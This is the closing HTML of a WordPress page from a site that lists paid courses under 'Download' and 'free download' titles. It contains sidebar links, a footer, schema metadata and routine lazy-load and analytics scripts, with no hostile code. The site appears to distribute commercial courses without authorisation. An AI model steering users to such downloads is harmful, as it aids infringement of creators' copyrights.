</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Michael Cheney – The $6 Million Underpants Seminar"}]},{"@type":"WebPage","@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#webpage","url":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/","inLanguage":"en-US","name":"Michael Cheney – The $6 Million Underpants Seminar &#8211; Procourse","description":"From: Michael Cheney RE: The $6 Million Underpants Recording Hey, Michael here. ver the past  20 years  there is  one question  I have been asked more than anyt","datePublished":"2021-09-01T15:16:56+05:30","dateModified":"2021-09-01T15:16:56+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#thumbnail"},"image":{"@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#readaction","target":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/08/michael-cheney-the-6-million-underpants-seminar-free-download-600x419-1.jpg","contentUrl":"https://procourse.net/wp-content/uploads/2021/08/michael-cheney-the-6-million-underpants-seminar-free-download-600x419-1.jpg","width":600,"height":419},{"@type":"Article","@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#article","url":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/","headline":"Michael Cheney – The $6 Million Underpants Seminar","datePublished":"2021-09-01T15:16:56+05:30","dateModified":"2021-09-01T15:16:56+05:30","wordCount":255,"keywords":["Category: Marketing &amp; Sales","free download Michael Cheney – The $6 Million Underpants Seminar","free Michael Cheney – The $6 Million Underpants Seminar","get Michael Cheney – The $6 Million Underpants Seminar","Michael Cheney – The $6 Million Underpants Seminar","Michael Cheney – The $6 Million Underpants Seminar download","Michael Cheney – The $6 Million Underpants Seminar free","Michael Cheney – The $6 Million Underpants Seminar free download","Michael Cheney – The $6 Million Underpants Seminar get","Tags: download Michael Cheney – The $6 Million Underpants Seminar"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#webpage"},"image":{"@id":"https://procourse.net/michael-cheney-the-6-million-underpants-seminar/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1769472290"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"2672a95556","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"d5bd6efcd6"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 05:11:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 05:11:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->